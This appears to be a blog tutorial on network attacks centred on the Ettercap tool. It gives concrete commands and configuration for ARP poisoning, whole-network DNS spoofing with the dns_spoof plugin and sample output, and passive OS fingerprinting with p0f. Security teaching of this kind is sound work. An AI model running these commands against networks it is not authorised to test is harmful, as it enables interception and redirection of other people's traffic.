
Ettercap and man in middle-attacks tutorial
In the computer world, an attack is a way to destroy, expose and gain unauthorized access to data and computers. An attacker is a person that steals your data without permission and a feature of some attacks is that they are hidden. Attacks are not always simple; most of them are complex and it is a big challenge for security researchers and companies that offer a solution for them. An attack can be active or passive:
- Active attack: In this kind of attack, The Attacker attempts to alter system resources or destroy the data. The Attacker can change the data, etc.
- Passive attack: In this kind of attack, The Attacker attempts to gain information from the system without destroying the information. This attack is more like monitoring and recognition of the target.
I want to familiarize you with different types of active and passive attacks:
Active Attack:
- Denial-of-service attack.
- Spoofing.
- Man in the middle.
- ARP poisoning.
- Overflow(s).
Passive Attack:
- Port Scanners.
- Idle Scan.
I will show you some texts about the above options and introduce other attacks to you.

Eavesdropping: I’m sure you are familiar with it; it’s very normal in life. Imagine that you want to find some information about two friends and their relationship. A very simple way is to secretly listen to their words. This kind of attack happens in computer communications, too, but it’s known as sniffing. When you chat with your friend in “clear text” mode, sniffing your traffic is possible. It may seem old, but you can be sure it is one of the biggest security problems in a network that network administrators disregard. Please look at the below picture.

Address Spoofing: I know that you know what an IP (Internet Protocol) address is. As you know,in order to communicate with other computers, each computer needs an IP. In this attack, an attacker wants to make a fake destination address and deceive you about it. For example, your target is mybank.com and an attacker forwards your request to a fake mybank.com. The goal is impersonating the host.

Denial-of-service attack (Dos): In this kind of attack, an attacker attempts to make a machine or network resource unavailable for users. The goal is interrupted or suspended services that connect to the Internet. This attack targets gateways and web servers, like banks, and doing some of the below sabotages:
- Use of computational resources, like bandwidth, memory, disk space or even CPU. As I guess, your mind might digress to malware. You’re right, some malware is a kind of Dos attack.
- Destroy routing information and routing tables.
- Disruption of physical network components, like routers and switches and firewalls.
- Send invalid data to applications or network services. It may abnormally terminate services.
- Sending many packets to targets to flood them and finally crash and shut down.
- Block destinations and authorized users can’t gain access to it.
In DDoS, an attacker can use The Zombie technique to capture many computers and send many requests to the victim via them or bots. Zombie means that a computer connected to the Internet has been compromised by a hacker.

Man-in-the-Middle Attack: The man-in-the-middle attack (abbreviated MITM, MitM, MIM, MiM, MITMA) is a form of active attack where an attacker makes a connection between the victims and send messages between them. Thus, victims think they are talking directly to each other, but actually an attacker controls it. In this scenario, an attacker has been successful when it can impersonate a user. On the other hand, a third person between you and the person with whom you are communicating exists and he can control and monitor your traffic. Fortunately, some protocols can prevent it, like SSL. A hacker can use the below software to implement this attack:
- Cain and Abel
- Subterfuge
- Ettercap
- AirJack
- SSLStrip
- SSLSniff
My suggestion to you is to look at “Man-in-the-browser”.
Packet Sniffer: A sniffer is an application or device that the attacker uses to sniff your traffic. An attacker can read, monitor and capture your packets. A good way to prevent it is encrypting your traffic. It depends on the network structure. In a network that computers communicate with each other via a hub, it is very insecure and easy to sniff. Switches and routers use other architecture to prevent it, but it is not impossible.
Popular tools are:
- Cain and Abel
- dSniff
- ettercap
- tcpdump
- Wireshark
Now that you are familiar with some attacks, I want to introduce a Popular tool with the name “Ettercap” to you. It is a free and open source tool that can launch Man-in-the-Middle attacks. You can use this tool for network analysis and security auditing and it can be run on various operation systems, like Linux, BSD, Mac OS X and Windows. Ettercap can sniff network traffic, capture passwords, etc. I will show you some features of this tool.
Ettercap can work with these four models:
- IP-based: Filtered packets by IP address.
- MAC-based: Filtered packets by MAC address.
- ARP-based: It is very useful for sniffing packets between two hosts on a switched network.
- PublicARP-based: It is very useful for sniffing packets from a user to all hosts.
Some important features are:
- HTTPS support
- OS fingerprinting
- Passive scanning
- Hijacking DNS
Download Ettercap via http://ettercap.github.io/ettercap/downloads.html
I assume that you are using Gnu/Linux, right? I use a Debian based distribution and will show you how you can install it.
Ettercap can be installed on below distribution:
- Debian/Ubuntu
- Fedora
- Gentoo
- Pentoo
You can install it on other Linux versions and Windows but the compilation is not warranted.
I open my Linux terminal and type the command below to install Ettercap:
shell@gateway:~$ sudo apt-get install ettercap
Note: You must install some dependencies to work Ettercap properly:
sudo apt-get install debhelper cmake bison flex libgtk2.0-dev libltdl3-dev libncurses-dev libncurses5-dev\ libnet1-dev libpcap-dev libpcre3-dev libssl-dev libcurl4-openssl-dev ghostscript
Ettercap can be run in two modes, text mode and GUI mode. To install GUI, just run:
shell@gateway:~$ sudo apt-get install ettercap-gtk
Then, via “ettercap -G”, you can run Ettercap in GUI mode.

Ettercap provides four user interfaces :
- -T use text only GUI
- -C use curses GUI
- -G use GTK+ GUI
- -D daemonize ettercap (no GUI)
For example:
shell@gateway:~$ ettercap -C
In Linux, you can use “ifconfig -a” to see all NICs. To use Ettercap, you must specify a NIC.
Before I start Ettercap, you should know something about ARP spoofing. In this technique, an attacker sends a fake ARP message to the local LAN. But what is ARP? ARP (Address Resolution Protocol) is a protocol that is used for resolution of network layer addresses into link layer addresses. In short, ARP is used to convert an IP to a physical address. Switches and routers use the ARP Cache Table. In network devices, the IP addresses and the corresponding MAC addresses of systems are stored in a table called ARP Cache table. All systems in the network manipulate this table and, as is clear from its name, it is not mandatory and updated every 15-20 minutes.
The goal of ARP spoofing is to hijack a system and an attacker wants to join his MAC address with the IP address of another host. The result is that any traffic meant for that IP address will be sent to the attacker.
Now that you are familiar with ARP Spoofing, I will show you how we can implement it via Ettercap. Let me launch Ettercap via “-G” option. When Ettercap appears, from the Sniff menu, click “Unified Sniffing” and you should see a window like this:

You can see the NICs on your system and select the correct NIC. Note that if you can’t see the NIC, this is because you must have root permission, thus close Ettercap and run it via “sudo”:
shell@gateway:~$ sudo ettercap -G
After clicking “OK”, you will be back to the main window:

The next step is host scanning. Click the “Hosts” menu and then click “Scan for hosts”. When the scan is finished, click the “Hosts” menu and then click on “Host List”:

As you see, Ettercap found two hosts on my network. Click on the first host and click the “Add to Target 1” button and then click on the second host and click the “Add to Target 2” button.
Click the “Mitm” menu and select “Arp Poisoning” then select “Sniff Remote Connection” and click “OK”:

Next, click the “Start” menu and select “start sniffing”. In this scenario we computer seem 192.168.1.3 and when two targets communicate together, packets are sent to our computer too. You can test it via Wireshark tool. See the ARP table via “arp -a” command.
DNS Spoofing
Before we start DNS spoofing via Ettercap, you should know something about DNS. What is DNS? DNS (Domain Name System) is a distributed naming system for computers and services or any devices that connect to the Internet or a network. It translates a domain name to an IP address for finding the computer location. For example, 2600.com translated to 166.84.5.162. It is a very useful service that helps users find a computer’s location without having to know how the computer actually locates the services. OK, let me examine DNS Spoofing. This kind of attack causes the name server to return an incorrect IP address and diverts traffic to another computer.
I will show you how you can implement this attack via Ettercap. If you examine Ettercap, you will find some useful plug-ins packed by Ettercap. One of these plug-ins is “dns_spoof”.
First, using a text editor like nano to edit /usr/share/ettercap/etter.dns file:
shell@gateway:~$ nano /usr/share/ettercap/etter.dns
After opening it, You can find very good and complete guidance. In this example, I want to forward all requests to microsoft.com to www.linux.org :). I use below syntax:
microsoft.com A 107.170.40.56
*.microsoft.com A 107.170.40.56
www.microsoft.com PTR 107.170.40.56
The IP address of www.linux.org is “107.170.40.56”.
Use the command below to launch a DNS spoofing:
shell@gateway:~$ sudo ettercap -T -Q -i eth2 -P dns_spoof -M arp // //
- -T: Specifies the use of the text-based interface
- -q: Runs commands in quiet mode
- -P: dns_spoof: Specifies the use of the dns_spoof plug-in
- -ML arp: Initiates a MITM ARP poisoning attack to intercept packets between hosts
- // //: Specifies the entire network as the targets
shell@@gateway:~$ sudo ettercap -T -Q -i eth2 -P dns_spoof -M arp // // [sudo] password for shell:
ettercap NG-0.7.3 copyright 2001-2004 ALoR & NaGA
Listening on eth2… (Ethernet)
eth2 -> 08:00:27:09:FF:49 192.168.1.1 255.255.255.0
SSL dissection needs a valid ‘redir_command_on’ script in the etter.conf file
Privileges dropped to UID 65534 GID 65534…
28 plugins
39 protocol dissectors
53 ports monitored
7587 mac vendor fingerprint
1698 tcp OS fingerprint
2183 known services
Randomizing 255 hosts for scanning…
Scanning the whole netmask for 255 hosts…
* |==================================================>| 100.00 %
1 hosts added to the hosts list…
ARP poisoning victims:
GROUP 1 : ANY (all the hosts in the list)
GROUP 2 : ANY (all the hosts in the list)
Starting Unified sniffing…
Text only Interface activated…
Hit ‘h’ for inline help
Activating dns_spoof plugin…
Now, all requests to microsoft.com are forwarded to Linux.org.
Passive OS Fingerprinting
The passive OS fingerprinting is a technique based on analyzing the information sent by a remote host during communication, like browsing a web page or ping. This technique is very useful for a hacker because the hacker doesn’t send any additional or unusual traffic, thus it is passive and not detectable. The traffic contains enough information to identify the remote OS and we can detect the remote OS easily. If you’d like to know something about Remote OS detect, I recommended http://nmap.org/book/osdetect.html.
I recommended two tools to you, P0f and Ettercap. I don’t want to spend too much time on P0f but I will show you some useful commands.
I assume that you installed P0f, thus execute the command below:
shell@gateway:~$ sudo p0f -A -r [sudo] password for shell:
p0f – passive os fingerprinting utility, version 2.0.8
(C) M. Zalewski <lcamtuf@dione.cc>, W. Stearns <wstearns@pobox.com>
p0f: listening (SYN+ACK) on ‘eth0’, 61 sigs (1 generic, cksum B253FA88), rule: ‘all’.
As you see, P0f is waiting for packets and you can browse your website or ping the IP address. P0f will try to detect the remote OS via packets. You can see all the commands by “p0f –help” or “man p0f”.
Let’s not get away from Ettercap. Run Ettercap via the command below:
shell@gateway:~$ sudo ettercap -C
Then, open the menu “Sniff”, and select “Unified sniffing”. You can see your NIC:


As you see, Ettercap collects information from all IP addresses that you visit. Select the IP address and press enter. In the next window, you can see the details for the host.
As you see, Spoofing is easy via Ettercap and it is a very good tool to do it. I don’t want to tell you that it is a ridiculous job but some tools, like Ettercap, make it easy. After this article, I’m sure you are thinking about Sniffing the traffic in a LAN and if you are a network administrator you will research it and find some tools for hardening your devices.
Reference :
- http://technet.microsoft.com/
- http://en.wikipedia.org/
- www.irongeek.com/
- http://ettercap.github.io/ettercap/
- Network Security Tools: Writing, Hacking, and Modifying Security Tools by Nitesh Dhanjani and Justin Clarke (Apr 14, 2005)
- image: ettercap image

























Leave a Reply